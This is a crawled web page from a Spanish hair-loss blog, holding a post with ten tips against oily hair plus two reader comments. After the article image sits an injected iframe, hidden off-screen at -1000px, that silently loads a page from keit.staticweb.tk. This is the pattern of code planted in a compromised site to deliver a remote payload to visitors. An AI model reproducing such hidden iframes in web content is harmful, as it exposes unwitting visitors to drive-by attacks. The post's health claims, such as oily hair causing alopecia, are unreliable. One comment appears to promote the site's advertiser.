

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.semecaeelpelo.es/como-acabar-con-el-pelo-graso/
body_size: 8031
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

<!-- BEGIN html head -->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Se me cae el pelo Cómo acabar con el pelo graso</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Como ya os hemos contado en numerosas ocasiones, el pelo graso es una de las causas que provocan alopecia, por eso queremos que aprendas a evitarla de mane"/>
<link rel="canonical" href="https://www.semecaeelpelo.es/como-acabar-con-el-pelo-graso/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo acabar con el pelo graso" />
<meta property="og:description" content="Como ya os hemos contado en numerosas ocasiones, el pelo graso es una de las causas que provocan alopecia, por eso queremos que aprendas a evitarla de mane" />
<meta property="og:url" content="https://www.semecaeelpelo.es/como-acabar-con-el-pelo-graso/" />
<meta property="og:site_name" content="Se me cae el pelo" />
<meta property="article:tag" content="consejos" />
<meta property="article:tag" content="graso" />
<meta property="article:tag" content="pelo" />
<meta property="article:tag" content="pelo graso" />
<meta property="article:tag" content="remedios" />
<meta property="article:section" content="Información" />
<meta property="article:published_time" content="2014-01-07T08:56:31+00:00" />
<meta property="article:modified_time" content="2016-12-18T18:29:58+00:00" />
<meta property="og:updated_time" content="2016-12-18T18:29:58+00:00" />
<meta property="og:image" content="https://www.semecaeelpelo.es/wp-content/uploads/2014/01/evitar-cabello-grasoso-300x173.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.semecaeelpelo.es\/","name":"Se me cae el pelo","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.semecaeelpelo.es\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Se me cae el pelo &raquo; Cómo acabar con el pelo graso RSS de los comentarios" href="https://www.semecaeelpelo.es/como-acabar-con-el-pelo-graso/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.semecaeelpelo.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.semecaeelpelo.es/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.semecaeelpelo.es/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://www.semecaeelpelo.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.semecaeelpelo.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.semecaeelpelo.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://www.semecaeelpelo.es/?p=1227' />
<link rel="alternate" type="application/json+oembed" href="https://www.semecaeelpelo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.semecaeelpelo.es%2Fcomo-acabar-con-el-pelo-graso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.semecaeelpelo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.semecaeelpelo.es%2Fcomo-acabar-con-el-pelo-graso%2F&#038;format=xml" />
<!-- Tracking code easily added by NK Google Analytics -->
<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push( ['_setAccount', 'UA-58962581-1'],['_trackPageview'] );

 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

 window.onload = function() {
  if(_gaq.I==undefined){
   _gaq.push(['_trackEvent', 'tracking_script', 'loaded', 'ga.js', ,true]);
   ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   s = document.getElementsByTagName('script')[0];
   gaScript = s.parentNode.insertBefore(ga, s);
  } else {
   _gaq.push(['_trackEvent', 'tracking_script', 'loaded', 'dc.js', ,true]);
  }
 };
</script> 
<link rel="stylesheet" type="text/css" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/style.css" />
<!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/ie.css" />
<![endif]-->
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/main.js"></script>
<link rel="shortcut icon" type="image/x-icon" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/favicon.ico" />
<!--script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-58962581-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script-->
</head>
<!-- END html head -->

<body data-rsssl=1>

<!-- BEGIN wrapper -->
<div id="wrapper">

	<!-- BEGIN header -->
	<div id="header">
		<div class="top">
			<ul>
			<li class="f"><a href="https://www.semecaeelpelo.es">INICIO</a></li>
			<li><a href="https://www.semecaeelpelo.es/donde-comprar/">Donde comprar</a></li><li><a href="https://www.semecaeelpelo.es/foro/">Foro</a></li><li><a href="https://www.semecaeelpelo.es/fotos-antes-despues/">Fotos antes/después</a></li><li><a href="https://www.semecaeelpelo.es/cuidar-el-cabello/">Información Básica</a></li><li><a href="https://www.semecaeelpelo.es/tratamientos-para-la-caida-del-cabello/">Tratamientos para la caida del cabello</a></li>			</ul>
			
		</div>
		<div class="banner">
			<a href="https://www.semecaeelpelo.es"><img src="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/cabecera_blog.jpg" width="895px" height="147px" alt="Drebajas | Una rebaja cada 24h" border="1"></a>

		</div>
	</div>
	<!-- END header -->

<!-- BEGIN content -->
<div id="content">

	
	<!-- begin post -->
	<div class="single">
	
		<h2>Cómo acabar con el pelo graso</h2>
		<p class="details">
		enero 7, 2014 |
		<a href="https://www.semecaeelpelo.es/category/informacion/" rel="category tag">Información</a>, <a href="https://www.semecaeelpelo.es/category/remedios-naturales/" rel="category tag">Remedios Naturales</a>		</p>
		<div class="break"></div>
		<p align="justify">Como ya os hemos contado en numerosas ocasiones, <strong>el pelo graso es una de las causas que provocan alopecia</strong>, por eso queremos que aprendas a evitarla de manera natural. Aquí te dejamos <strong>10 consejos para acabar con el pelo graso de manera natural</strong>:</p>
<ol>
<li>
<p align="justify"><strong>No te pases con el cepillado.</strong> Cepíllate solo cuando sea necesario, y cuando lo hagas, hazlo de manera suave, sin rozar el cuero cabelludo.</p>
</li>
<li>
<p align="justify"><strong>No abuses de los productos para el cuidado del cabello</strong>. Las sustancia de fijadores, espumas o acondicionadores pueden provocar un exceso de producción de grasa en el cuero cabelludo.</p>
</li>
<li>
<p align="justify"><strong>Evita el estrés</strong>. Como para casi todo, el estrés tiene efectos negativos también en nuestro cabello, provocando un exceso de producción de aceite natural.</p>
</li>
<li>
<p align="justify"><strong>Huye del calor</strong>. Tanto un ambiente muy caluroso, la calefacción elevada, el agua muy caliente al lavarlo.</p>
</li>
<li>
<p align="justify"><strong>No dejes actuar el champú durante mucho rato</strong> y enjuágate bien, pero con suavidad.</p>
</li>
<li>
<p align="justify"><strong>Lávate el pelo a diario</strong>. Es un mito que no lavarte el pelo a diario evite la grasa, todo lo contrario, al lavarlo eliminamos la grasa acumulada en el cuero cabelludo.</p>
</li>
<li>
<p align="justify"><strong>Evita la humedad.</strong> La humedad no le trae nada bueno a nuestro cabello.</p>
</li>
<li>
<p align="justify"><strong>¡Cuidado con la toalla</strong>! No frotes fuertemente la toalla contra el cuello cabelludo para secarlo, mejor envuelve tu cabello de manera suave y espera a que se seque un poco.</p>
</li>
<li>
<p align="justify"><strong>Tampoco te pases con el secador</strong>. Cuidado con acercar demasiado el secador a la cabeza, como hemos dicho antes, el calor hace que tengamos pelo graso.</p>
</li>
<li>
<p align="justify"><strong>Rizado mejor que liso</strong>. El pelo liso acumula más grasa, por lo que si tienes que elegir peinado, decántate por el cabello rizado u ondulado.</p>
</li>
</ol>
<p style="text-align: center;"><img class="size-medium wp-image-1229 aligncenter" alt="Evitar cabello graso" src="https://www.semecaeelpelo.es/wp-content/uploads/2014/01/evitar-cabello-grasoso-300x173.jpg" width="300" height="173" srcset="https://www.semecaeelpelo.es/wp-content/uploads/2014/01/evitar-cabello-grasoso-300x173.jpg 300w, https://www.semecaeelpelo.es/wp-content/uploads/2014/01/evitar-cabello-grasoso.jpg 656w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="https://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p><div class='yarpp-related'>
<p>Related posts:</p><ol>
<li><a href="https://www.semecaeelpelo.es/como-hacer-crecer-tu-pelo-mas-rapido/" rel="bookmark" title="Como hacer crecer tu pelo más rápido">Como hacer crecer tu pelo más rápido </a></li>
<li><a href="https://www.semecaeelpelo.es/pelucas-de-pelo-natural/" rel="bookmark" title="Pelucas de pelo natural">Pelucas de pelo natural </a></li>
<li><a href="https://www.semecaeelpelo.es/como-afecta-la-alopecia-a-la-autoestima/" rel="bookmark" title="Cómo afecta la alopecia a la autoestima">Cómo afecta la alopecia a la autoestima </a></li>
<li><a href="https://www.semecaeelpelo.es/recuperar-el-pelo-de-las-cejas/" rel="bookmark" title="Recuperar el pelo de las cejas">Recuperar el pelo de las cejas </a></li>
<li><a href="https://www.semecaeelpelo.es/como-frenar-la-caida-del-cabello/" rel="bookmark" title="Cómo frenar la Caída del cabello">Cómo frenar la Caída del cabello </a></li>
</ol>
</div>
		<p class="tags">Tags: <a href="https://www.semecaeelpelo.es/tag/consejos/" rel="tag">consejos</a>, <a href="https://www.semecaeelpelo.es/tag/graso/" rel="tag">graso</a>, <a href="https://www.semecaeelpelo.es/tag/pelo/" rel="tag">pelo</a>, <a href="https://www.semecaeelpelo.es/tag/pelo-graso/" rel="tag">pelo graso</a>, <a href="https://www.semecaeelpelo.es/tag/remedios/" rel="tag">remedios</a></p>
	
	</div>
	<!-- end post -->
	
	<div id="comments">
	

<!-- You can start editing here. -->

	<h2>Comentarios (2)</h2>
	<p>&nbsp;</p>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-25602">
				<div id="div-comment-25602" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/2828ebaf629a062830bf0a70e9abe9fd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2828ebaf629a062830bf0a70e9abe9fd?s=64&amp;d=mm&amp;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />			<cite class="fn">Rosana</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://www.semecaeelpelo.es/como-acabar-con-el-pelo-graso/#comment-25602">
			7 enero, 2014 a las 9:04</a>		</div>

		<p>Me vienen super bien estos consejillos, porque hace ya tiempo que vengo luchando con la grasa, he probado con todo y la verdad es que no hay manera. Intentare seguir estos consejos para ver si por fin puedo solucionar mi problema con la grasa. Una vez mas Gracias por ser tan atentos!!!!!!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.semecaeelpelo.es/como-acabar-con-el-pelo-graso/?replytocom=25602#respond' onclick='return addComment.moveForm( "div-comment-25602", "25602", "respond", "1227" )' aria-label='Responder a Rosana'>Responder</a></div>
				</div>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-25610">
				<div id="div-comment-25610" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/1bff3cde34ae8f112a86376e278b692a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bff3cde34ae8f112a86376e278b692a?s=64&amp;d=mm&amp;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />			<cite class="fn">Alfredo</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://www.semecaeelpelo.es/como-acabar-con-el-pelo-graso/#comment-25610">
			7 enero, 2014 a las 16:33</a>		</div>

		<p>Yo tambien he tenido muchos problemas con la grasa y la verdad es que es horrible, se pasa fatal, a mi por fin se me ha quitado gracias a un champu muy bueno que use, tambien claro esta con ayuda de profesionales en el cabello como son los de uphairs, en fin seguid los consejos que pone aqui porque la verdad casi siempre aciertan con los consejos que dan en este blog.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.semecaeelpelo.es/como-acabar-con-el-pelo-graso/?replytocom=25610#respond' onclick='return addComment.moveForm( "div-comment-25610", "25610", "respond", "1227" )' aria-label='Responder a Alfredo'>Responder</a></div>
				</div>
		</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 


<div id="respond">

<h2>Dejar Comentario</h2>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-acabar-con-el-pelo-graso/#respond" style="display:none;">Clic para cancelar respuesta.</a></small>
</div>


<form action="https://www.semecaeelpelo.es/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Email (no ser&aacute; publicado) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><button name="submit" type="submit" id="submit">Enviar Comentario</button>
<input type='hidden' name='comment_post_ID' value='1227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>


	</div>
	
	
</div>
<!-- END content -->
	
<!-- BEGIN sidebar -->
<div id="sidebar">


<!-- begin subscription -->

<!-- end subscription -->

<!-- begin advertisement -->
<div class="box">
<h2>Publicidad</h2>
	<div class="ads">
	<a href="http://www.uphairs.com" target="_blank"><img src="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/banner_250x250.gif" alt="Productos Capilares" /></a>
	
	</div>
</div>


<!-- end advertisement -->

<!-- begin facebook -->



<!-- end facebook -->

<!-- begin popular articles -->
<div class="box">
<h2>Articulos Populares</h2>
<ul class="popular">
<li>		<a href="https://www.semecaeelpelo.es/tratamiento-capilar-vr6-definitive-hair/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2013/03/vr6_definitive_hair-150x150.png" alt="Tratamiento capilar VR6 definitive hair" /></a>
		<a href="https://www.semecaeelpelo.es/tratamiento-capilar-vr6-definitive-hair/">Tratamiento capilar VR6 definitive hair</a><br/>
		83 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/micro-fibras-naturales-toppik/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/06/toppik-25-gr-150x150.jpg" alt="Micro Fibras Naturales Toppik" /></a>
		<a href="https://www.semecaeelpelo.es/micro-fibras-naturales-toppik/">Micro Fibras Naturales Toppik</a><br/>
		23 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/cada-vez-mas-mujeres-con-problemas-de-calvicie/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/01/alopecia_femenina_new-150x150.jpg" alt="Cada vez más mujeres con problemas de calvicie" /></a>
		<a href="https://www.semecaeelpelo.es/cada-vez-mas-mujeres-con-problemas-de-calvicie/">Cada vez más mujeres con problemas de calvicie</a><br/>
		19 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/minoxidil/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/01/minoxidil_rogaine-150x150.jpg" alt="Minoxidil" /></a>
		<a href="https://www.semecaeelpelo.es/minoxidil/">Minoxidil</a><br/>
		16 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/finpecia-finasteride/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/08/Generic-Propecia-Finpecia-150x150.jpg" alt="Finpecia (Finasteride)" /></a>
		<a href="https://www.semecaeelpelo.es/finpecia-finasteride/">Finpecia (Finasteride)</a><br/>
		14 Comments
		</li></ul>
<div class="break"></div>
</div>

<div class="box	">
<p> <a href='https://www.semecaeelpelo.es/tag/tratamientos-alopecia/' class='tag-link-80 tag-link-position-1' title='4 temas' style='font-size: 8pt;'>tratamientos alopecia</a>
<a href='https://www.semecaeelpelo.es/tag/caida-capilar/' class='tag-link-69 tag-link-position-2' title='4 temas' style='font-size: 8pt;'>caida capilar</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-capilar/' class='tag-link-53 tag-link-position-3' title='4 temas' style='font-size: 8pt;'>tratamiento capilar</a>
<a href='https://www.semecaeelpelo.es/tag/proteger-cabello/' class='tag-link-114 tag-link-position-4' title='4 temas' style='font-size: 8pt;'>proteger cabello</a>
<a href='https://www.semecaeelpelo.es/tag/pelo-danado/' class='tag-link-122 tag-link-position-5' title='4 temas' style='font-size: 8pt;'>pelo dañado</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia-en-mujeres/' class='tag-link-271 tag-link-position-6' title='4 temas' style='font-size: 8pt;'>alopecia en mujeres</a>
<a href='https://www.semecaeelpelo.es/tag/champu-anti-caida/' class='tag-link-213 tag-link-position-7' title='4 temas' style='font-size: 8pt;'>champu anti caida</a>
<a href='https://www.semecaeelpelo.es/tag/vitaminas-para-el-pelo/' class='tag-link-228 tag-link-position-8' title='4 temas' style='font-size: 8pt;'>vitaminas para el pelo</a>
<a href='https://www.semecaeelpelo.es/tag/finasteride/' class='tag-link-174 tag-link-position-9' title='4 temas' style='font-size: 8pt;'>Finasteride</a>
<a href='https://www.semecaeelpelo.es/tag/minoxidil/' class='tag-link-163 tag-link-position-10' title='5 temas' style='font-size: 8.3478260869565pt;'>minoxidil</a>
<a href='https://www.semecaeelpelo.es/tag/vitaminas-para-el-cabello/' class='tag-link-229 tag-link-position-11' title='5 temas' style='font-size: 8.3478260869565pt;'>vitaminas para el cabello</a>
<a href='https://www.semecaeelpelo.es/tag/champu-anticaida/' class='tag-link-105 tag-link-position-12' title='5 temas' style='font-size: 8.3478260869565pt;'>champu anticaida</a>
<a href='https://www.semecaeelpelo.es/tag/perdida-de-pelo/' class='tag-link-87 tag-link-position-13' title='5 temas' style='font-size: 8.3478260869565pt;'>perdida de pelo</a>
<a href='https://www.semecaeelpelo.es/tag/cabello-sano/' class='tag-link-71 tag-link-position-14' title='5 temas' style='font-size: 8.3478260869565pt;'>cabello sano</a>
<a href='https://www.semecaeelpelo.es/tag/problemas-capilares/' class='tag-link-12 tag-link-position-15' title='5 temas' style='font-size: 8.3478260869565pt;'>problemas capilares</a>
<a href='https://www.semecaeelpelo.es/tag/frenar-la-caida-del-cabello/' class='tag-link-186 tag-link-position-16' title='6 temas' style='font-size: 8.6521739130435pt;'>frenar la caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia-femenina/' class='tag-link-30 tag-link-position-17' title='8 temas' style='font-size: 9.0869565217391pt;'>alopecia femenina</a>
<a href='https://www.semecaeelpelo.es/tag/frenar-caida-del-cabello/' class='tag-link-67 tag-link-position-18' title='8 temas' style='font-size: 9.0869565217391pt;'>frenar caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/toppik/' class='tag-link-91 tag-link-position-19' title='8 temas' style='font-size: 9.0869565217391pt;'>toppik</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-anticaida/' class='tag-link-218 tag-link-position-20' title='8 temas' style='font-size: 9.0869565217391pt;'>tratamiento anticaida</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-anti-caida/' class='tag-link-185 tag-link-position-21' title='10 temas' style='font-size: 9.4782608695652pt;'>tratamiento anti caida</a>
<a href='https://www.semecaeelpelo.es/tag/perdida-del-cabello/' class='tag-link-29 tag-link-position-22' title='12 temas' style='font-size: 9.7826086956522pt;'>perdida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/calvicie/' class='tag-link-28 tag-link-position-23' title='24 temas' style='font-size: 11.04347826087pt;'>calvicie</a>
<a href='https://www.semecaeelpelo.es/tag/caida-del-cabello/' class='tag-link-9 tag-link-position-24' title='32 temas' style='font-size: 11.565217391304pt;'>caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia/' class='tag-link-8 tag-link-position-25' title='41 temas' style='font-size: 12pt;'>alopecia</a></p>
</div>
<!-- end popular articles -->





<div class="box">
				<h2>Archivo Noticias</h2>
				<ul>
					<br>&nbsp;&nbsp;&nbsp;	<li><a href='https://www.semecaeelpelo.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2011/12/'>diciembre 2011</a></li>
<br>
				</ul>
			

</div>


</div>
<!-- END sidebar -->

<!-- BEGIN footer -->
<div id="footer">

<div class="top">

		
	<!-- begin categories -->
	<div class="box">
	<h2>Categories</h2>
	<ul>
		<li class="cat-item cat-item-32"><a href="https://www.semecaeelpelo.es/category/alopecia-femenina-2/" >Alopecia Femenina</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.semecaeelpelo.es/category/alopecias/" >Alopecias</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.semecaeelpelo.es/category/champu/" >Champu</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.semecaeelpelo.es/category/informacion/" >Información</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.semecaeelpelo.es/category/inicio/" >Inicio</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.semecaeelpelo.es/category/productos-milagro/" >Productos milagro</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.semecaeelpelo.es/category/productos-convatir-calvicie/" >Productos para la calvicie</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.semecaeelpelo.es/category/remedios-naturales/" >Remedios Naturales</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.semecaeelpelo.es/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.semecaeelpelo.es/category/tratamientos/" >Tratamientos</a>
</li>
	</ul>
